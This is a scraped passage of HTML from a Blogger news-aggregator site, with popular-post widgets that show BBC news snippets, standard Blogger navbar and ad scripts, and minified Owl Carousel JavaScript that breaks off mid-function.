<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upV1DlIuhE1uRfwi0SKQ28tw054Pwq2_ZKzI9kXA_5B2NN4-0H1IZYUnF_7_dk-c46vxlG_jU5BnQM1XQTdNxz3WzpuaVde87J5gR3Ay6Wbkdg5kI3JZDfh93DKvV4DWDjOFWEpK5N8rvTMUbJdw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj4jJMwaf3UrQGiErihscCFE3sRx0JSk0CUqtzy5oIs1csGez3K142Yy9B1i77MSbwqiBT3PDyAArBu_FZDgnNx3qrmvxbTQpYOmZ1xLo7AOIv6hm1QgV5ELZLNRTE_vIx_Z5O-Qqh6zeQlAGWkEvz10f6WU4wvg4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swZlz1kosEUUuWBMlwQl1X8Pabhf74zXbg2ePkpwaujsYS57BP_hBjJAm5C_pjjSSnW-M7p0DwRTE4NOWotVvvIPd9P-vXpl3MJ1n-QDqXAh9Yz1D1XsdIg0eQCIDdMZj-8mdTyPG1SkjRP9UF4sPFgRLn3W3d9bvbg5tcgGkItwa4hwGxxjXLpQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3WMOLRVtG_wG9W89OOS8XutWVdKEkbSTkw15h0RrW46MxOQF3RMfUB__NZMgFtx6AmZNgnPTVfapNxu3hf9geIvENqy55X7JdqPsm3uzxVPdcmq5pzFcQKMHpFMP40z9LBfjgQu3vNVFhF-q7clNf2JUMB_VgYbSI1WcDR18ov3V1VvuJi-3XbwFQuySgHD4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d2168482576154709994\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return 